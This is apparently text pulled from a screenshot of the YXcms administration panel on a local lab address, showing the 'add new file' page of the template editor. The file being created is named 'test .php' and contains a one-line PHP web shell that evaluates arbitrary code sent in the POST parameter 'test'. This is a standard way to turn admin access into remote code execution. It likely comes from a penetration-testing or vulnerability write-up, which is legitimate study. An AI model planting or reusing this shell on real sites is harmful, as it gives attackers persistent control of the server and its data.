 不安全 192.168.1.105/yxcms/index.php?r=admin/index/index#
YXcms 管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: test .php
内容:
1 <?php  @eval($_POST['test']);?>